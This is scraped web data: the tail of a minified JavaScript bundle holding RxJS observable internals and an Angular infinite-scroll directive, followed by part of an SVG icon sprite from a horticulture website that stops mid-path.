t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/f2/web/assets/svg/icons/icons.svg
body_size: 3254
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 1792 1792" id="icon-arrow-right"><title>arrow-right</title><path d="M979 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23zm384 0q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></symbol><symbol viewBox="0 0 26 26" id="icon-grid"><title>grid</title><path d="M0 0h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6zM0 10h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6zM0 20h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6z"/></symbol><symbol viewBox="0 0 47 26" id="icon-list"><title>list</title><path d="M0 0h6v6H0zm0 10h6v6H0zm0 10h6v6H0zM10 0h37v6H10zm0 10h37v6H10zm0 10h37v6H10z"/></symbol><symbol viewBox="0 0 20 20" id="icon-logo"><title>logo</title>
 <path id="logo-path4" d="m12.944 19.839c3.3943-2.2859 3.8792-4.6065 3.8792-7.031v-12.122h-14.616l0.65808-0.45026h14.789v12.573c-0.03464 0.55417 0.31172 4.468-4.7104 7.031"/>
 <path id="logo-path6" d="m9.5842 6.5393c-0.27708-0.24245-0.34636 0-0.5888-0.10391-0.1732-0.0693-0.4157-0.1732-0.6235 0.0692-0.2078 0.2425-0.1732 0.7274-0.0693 1.0045 0.1039 0.277 0.7967 0.4502 1.2469 0.1731 0.4156-0.277 0.3117-0.9005 0.0347-1.1429m1.7318 2.9094c0.104-0.2079 0.242-0.7274 0.104-0.8659-0.139-0.1386-0.312-0.2771-0.658-0.1732-0.104 0.0346-0.277-0.1039-0.485-0.1039-0.27708 0-0.41563 0.10391-0.4849 0.24245-0.13854 0.24245-0.31172 1.2815 0.65808 1.2815 0.62344 0 0.76198-0.13854 0.86589-0.38099m-2.2514 2.4593c0.31172-0.17318 0.20781-0.72735 0.17318-0.86589-0.034636-0.13854-0.13854-0.38099-0.4849-0.41563-0.34636 0-0.5888-0.17318-0.76198-0.06927-0.20781 0.10391-0.38099 0.31172-0.34636 0.76198 0 0.45026 0.31172 0.55417 0.4849 0.62344 0.17318 0.03463 0.62344 0.13854 0.93516-0.03464m4.8494-5.3341c-0.24245-0.069271-0.45026 0.069271-0.55417 0.17318-0.13854 0.10391-0.41563 0.4849-0.17318 0.83125 0.38099 0.51953 0.62344 0.27708 0.9698 0.31172 0.485 0.0693 1.039-0.5541 0.831-0.9697-0.346-0.762-0.796-0.2425-1.073-0.3464m-2.771-2.7016c-0.243 0.1386-0.52 0.6927-0.416 1.0391 0.104 0.381 1.074 0.4849 1.386 0.2424 0.346-0.277 0.415-0.9005 0.069-1.1083-0.347-0.2078-0.416-0.1039-0.52-0.1039-0.104-0.0346-0.277-0.2078-0.519-0.0693m-5.4727 1.8011c-0.2424-0.0347-0.381 0.0692-0.4502 0.1385-0.2425 0.3464 0.0346 1.0391 0.2771 1.1776 0.277 0.1386 0.3809 0.0347 0.5888 0.0693 0.2078 0.0346 0.658-0.2078 0.6234-0.7966s-0.3117-0.6927-0.4849-0.6927c-0.1732 0.0692-0.2771 0.1731-0.5542 0.1039m7.8276 4.2602c-0.20781-0.06927-0.34636 0.10391-0.41563 0.17318-0.13854 0.20781-0.10391 0.93516 0.41563 1.2469 0.27708 0.17318 0.38099 0 0.51953 0.03464 0.24245 0.06927 0.55417-0.10391 0.62344-0.45026 0.06927-0.34636 0.17318-0.76198-0.13854-1.0391-0.20781-0.24245-0.51953 0.17318-1.0044 0.03464m-5.7842-0.7273c0.1386-0.2078 0.1732-0.5888-0.1385-0.8659s-1.1083-0.2078-1.3162 0.0346c-0.20781 0.24245-0.069271 0.83125 0 0.9698 0.069271 0.13854 0.27708 0.24245 0.65808 0.27708 0.38099 0.034636 0.65808-0.20781 0.79662-0.41563"/>
 <path id="logo-path8" d="m7.3675 18.454c1.0737-0.10391 1.7664-0.24245 1.9396-1.6279 0.17318-1.143 0.069271-2.7362 0.069271-3.1518 0-0.41563-0.034635-0.69271-0.55417-1.1776 0.20781-0.06927 0.65808 0.31172 0.76198 0.62344 0.034636 0.13854 0.27708-0.03464 0.10391 0.5888-0.069271 0.31172 0.13854 1.0391-0.10391 3.2904-0.069271 0.55417-0.4849 1.2122-1.0044 1.3854-0.13854 0.10391-1.2122 0.06927-1.2122 0.06927m2.7364-5.576c0.17318 0.06927 0.65808-0.65808 0.69271-0.90052 0.10391-0.55417 0.03464-0.4849 0.03464-0.4849s-0.13854 0.13854-0.24245 0.45026c-0.06927 0.20781-0.41563 0.62344-0.51953 0.65808-0.10391 0.03464-0.41563-0.41563-0.69271-0.41563 0 0.03463 0.27708 0.55417 0.72735 0.69271m0.17318 0.24245c-0.03464 0.13854-0.13854 0.06927-0.10391 0.5888 0.03464 0.31172-0.17318 1.0391 0.10391 3.2904 0.06927 0.55417 0.4849 1.2122 1.0044 1.3854 0.20781 0.10391 1.2469 0.06927 1.2469 0.06927-1.0737-0.1039-1.7664-0.20781-1.9742-1.5932-0.17318-1.2815-0.10391-3.3943-0.03463-3.5328l0.13854-0.20781c1.3162-1.6279 1.5586-1.1083 1.5586-1.801-0.17318 0.34636-0.86589 0.5888-1.2815 1.1083l-0.65808 0.69271zm1.4893-1.7664c-0.06927 0.03464-0.34636 0.24245-0.41563 0.17318 0 0-0.06927 0.06927-0.17318-0.72735 0 0-0.13854 0.4849 0.06927 0.9698 0 0.03464 0.45026-0.24245 0.51953-0.41563m1.3162 0.83125c0.10391-1.2122-0.51953-1.3508-0.51953-1.3508s-0.24245 0.24245-0.03464 0.79662c0.24245 0.41563 0.55417 0.55417 0.55417 0.55417"/>
 <path id="logo-path10" d="m11.489 13.12s0.06927-0.5888 0.38099-0.9698c0.31172-0.34636 0.79662-0.27708 0.65808 0.17318-0.03464 0-0.13854 0.65808-1.0391 0.79662m0.20781-3.4636s0.17318-0.20781 0.38099 0.069271 0.34636 0.4849 0.17318 0.9698c-0.17318 0.51953-0.13854 0.38099-0.13854 0.38099s-0.55417-0.06927-0.76198-0.45026c-0.13854-0.27708-0.06927-0.83125 0.34636-0.9698m-0.79662 0.4849s0.20781 0.41563-0.03464 0.86589-0.5888 0.79662-0.65808 0.90052c0 0-0.13854-1.8703 0.69271-1.7664m-1.3505 1.42s0.034636-0.38099-0.034636-0.83125c-0.069271-0.4849 0.034636-0.90052 0.34636-0.83125 0 0 0.41563 0.06927 0.27708 0.51953-0.13854 0.45026-0.24245 0.76198-0.5888 1.143m2.3895-3.0129s-0.20781 0.27708 0.03464 0.51953c0.20781 0.24245 0.41563 0.38099 0.4849 0.45026 0.20781 0.10391 0.27708 0.38099 0.31172 0.41563 0 0 0.45026-1.0737 0-1.1776-0.484-0.1039-0.657-0.0692-0.831-0.2078m1.49 0.6581s0.41563-0.34636 0.86589-0.24245 0.93516 0.41563 0.83125 0.62344c0 0-0.72735-0.069271-0.83125-0.10391 0.03463 0-0.51953-0.31172-0.86589-0.27708m0.17318-0.93516s0 0.27708 0.45026 0.4849c0 0 0.24245 0.13854 0.5888-0.069271 0 0 0.69271-0.41563 0.83125-0.38099 0 0-0.65808-0.38099-1.0737-0.17318 0 0-0.17318 0.13854-0.51953 0.13854h-0.27708m-0.51953-0.31172c0.20781 0.31172 0.17318 0.69271 0.17318 0.69271-0.24245-0.24245-0.69271-0.31172-0.69271-0.31172-0.72735-0.069271-0.65808-0.93516-0.65808-0.93516s0.20781 0.13854 0.62344 0.20781c0.13854 0.034636 0.34636 0.069271 0.55417 0.34636m0.17318-1.6971s-0.17318 0.13854-0.31172 0.45026-0.24245 0.62344-0.5888 0.55417c-0.345-0.0693-0.519-0.2771-0.241-0.6234 0.277-0.381 1.143-0.381 1.143-0.381m1.9396-0.27708c-1.4201-0.51953-1.5586 0.20781-1.5586 0.20781s0.17318-0.069271 0.31172 0c0.17318 0.069271 0.55417 0.034636 0.86589-0.069271 0.31172-0.13854 0.38099-0.13854 0.38099-0.13854m-1.0391-1.1083s-0.13854 0.83125-0.76198 0.9698c0 0-0.55417 0-0.72735 0.10391 0 0 0.06927-0.41563 0.4849-0.5888 0.41563-0.13854 0.62344-0.24245 1.0044-0.4849m0.03463-0.9698s-0.38099 0.41563-0.45026 0.62344c-0.06927 0.17318-0.38099 0.45026-0.62344 0.34636-0.24245-0.10391-0.38099-0.45026-0.20781-0.62344 0.20781-0.17318 0.41563-0.34636 0.83125-0.31172 0.41563 0 0.45026-0.034636 0.45026-0.034636m-2.46-0.4503s0.4849-0.62344 1.4893-0.13854c0 0-0.4849 0.72735-0.65808 0.62344-0.173-0.1385-0.243-0.5888-0.831-0.4849m-0.52-0.9005s-0.79662 0.65808-0.86589 0.9698 0 0.55417 0.13854 0.76198c0 0 0.17318-0.38099 0.41563-0.5888 0.27708-0.20781 0.79662-0.4849 0.31172-1.143m-0.554-0.381c0.10391 0.45026-0.10391 0.65808-0.10391 0.65808-0.10391 0.20781-0.34636 0.31172-0.34636 0.31172s-0.17318-0.51953 0.10391-0.76198c0 0 0.24245-0.13854 0.31172-0.27708l0.03464 0.069271zm-0.485 2.3206c-0.069-0.4157-0.104-0.7274-0.104-0.7274 0.035-0.8659-0.5541-1.0737-0.5541-1.0737s-0.45026 0.51953-0.069271 1.1083c0.38099 0.62344 0.72735 0.69271 0.72735 0.69271m-1.3162-0.4502s-0.10391-0.069271-0.31172-0.31172c-0.2078-0.2078-0.1732-0.3464-0.2078-0.5888-0.0347-0.2425 0.2424-0.9005 0.2424-0.9005s0.10391-0.034636 0.31172 0.20781c0.17318 0.24245 0.27708 0.86589-0.034636 1.5932m-1.2469-1.7318s-0.24245 1.0391 0.24245 1.0044c0 0 0.45026-0.13854 0.17318-0.4849 0 0-0.34636-0.34636-0.41563-0.51953m0.5196 1.9743c-0.0693-1.0391-1.5933-1.0737-1.5933-1.0737s0.17318 0.76198 0.55417 0.86589 0.41563 0.034636 0.69271 0.069271c0.27708 0.069271 0.34636 0.13854 0.34636 0.13854m-2.5284-0.7967s0.27708-0.13854 0.72735 0.13854c0.45026 0.27708 0.31172 1.0044 0.31172 1.0044s-0.76198-0.13854-0.86589-0.45026c-0.069271-0.31172-0.069271-0.62344-0.17318-0.69271m-1.0045 2.1475s0.69271-0.51953 1.2469-0.38099c0.55417 0.13854 0.31172-0.38099 0.31172-0.38099s-0.17318-0.38099-0.72735-0.31172c-0.4848 0.1039-0.7619 0.5888-0.8312 1.0737m0.4503 1.3508c-0.2771-0.3117-0.2078-0.5888-0.2078-0.5888s-0.41563-0.034636-0.76198 0.55417c0 0 0.31172-0.034636 0.5888 0.034635s0.38099 0 0.38099 0m1.143 0.4849s-0.13854 0-0.62344-0.069271-0.69271 0.034636-0.86589 0.13854c-0.17318 0.10391-0.38099 0.31172-0.45026 0.38099 0 0 0.27708-0.069271 0.51953 0 0.20781 0.069271 0.62344 0.10391 0.79662-0.034636 0.20781-0.10391 0.5888-0.34636 0.62344-0.41563m-0.13854 0.62344s-0.86589 0.10391-1.143 0.38099c-0.27708 0.24245-0.51953 0.5888-0.55417 0.69271 0 0 0.27708-0.13854 0.5888-0.17318 0.3117-0.0345 0.762-0.0345 0.9005-0.3116 0.1386-0.2771 0.1732-0.5542 0.2078-0.5888m-1.5932 1.8703s0.90052 0.27709 1.0044-0.20781c0.1039-0.4849 0.0693-0.5888-0.2424-0.5542s-0.4503 0.2771-0.4503 0.2771-0.034636 0.24245-0.31172 0.4849m1.2122 0.41563s0.034636-0.06927 0-0.38099 0.10391-0.51953 0.10391-0.51953 0.31172 0.069271 0.34636 0.27708c0.069271 0.17318 0 0.31172-0.034636 0.34636s-0.13854 0.06927-0.27708 0.13854c-0.069271 0.03464-0.13854 0.13854-0.13854 0.13854m-0.24245 0.72735s0.62344 0.20781 0.9698-0.24245c0.38099-0.45026 0.51953-0.72735 0.69271-0.83125 0 0-0.34636-0.06927-0.72735 0.13854-0.34636 0.27708-0.41563 0.55417-0.93516 0.93516m1.3162 1.1083c0.13854-0.51953-0.17318-0.4849 0.034636-1.1083 0.13854-0.4849 0.55417-0.45026 0.55417-0.45026s-0.034636 0.13854-0.034636 0.27708 0.10391 0.79662 0 0.90052c-0.10391 0.10391-0.34636 0.31172-0.55417 0.38099m1.7664 0.86589c-0.1039-0.104-0.1385-0.346-0.3117-0.762-0.1731-0.415-0.7273-0.138-0.7273-0.138s0.034635 0.4849 0.41563 0.65808c0.34636 0.17318 0.4849 0.17318 0.55417 0.20781 0.10391 0.03463 0.069271 0.03463 0.069271 0.03463m-0.4503-3.7759s-0.55417 0.31172-0.62344 1.1083c0 0 0.34636-0.13854 0.4849-0.38099 0.1039-0.3113 0.1731-0.5537 0.1385-0.7269m1.2469 1.1083c-0.0347-0.4845-0.0693-0.623-0.2771-0.8654-0.1732-0.2771-0.6581-0.2079-0.6581-0.2079s-0.20781 0.31172 0 0.5888 0.4849 0.38099 0.55417 0.41563c0.10391 0 0.38099 0.06927 0.38099 0.06927m-1.5586-2.7016s0.24245 0.62344 0.27708 0.86589c0.034636 0.27708 0.31172 0.4849 0.65808 0.45026 0.38099-0.034636 0.51953 0.17318 0.55417 0.20781 0 0 0-0.51953-0.38099-1.0044 0 0-0.17318-0.24245-0.5888-0.38099-0.41563-0.10391-0.20781 0-0.51953-0.13854m0.4156-1.6275s-0.13854 0.27708-0.20781 0.62344c-0.0693 0.3464-0.3117 0.6581-0.4849 0.7967-0.1732 0.1731-0.4503 0.3117-0.6927 0.1731-0.2425-0.1385-0.1039-0.4156-0.0347-0.5541 0.1039-0.1386 0.762-0.8313 1.4201-1.0391m-1.2469-1.4201s-0.24245 0.41563-0.20781 0.76198c0.069271 0.34636 0.27708 0.45026 0.45026 0.51953 0.20781 0.069271 0.41563 0.034636 0.41563 0.034636s-0.10391-0.38099-0.38099-0.65808c-0.1732-0.1384-0.2771-0.554-0.2771-0.658m1.524 1.143s-0.20781-0.69271-0.5888-1.1083c-0.381-0.4156-0.4849-0.1732-0.4849 0.1039 0 0.27708 0.24245 0.55417 0.38099 0.65808 0.31172 0.17318 0.24245 0.069271 0.51953 0.24245l0.1732 0.1039m0.9005 0.1039c-1.2815-0.6581-1.0044-1.3854-1.0044-1.3854s0.41563-0.20781 0.90052 0.20781c0.45026 0.38099 0.10391 1.1776 0.10391 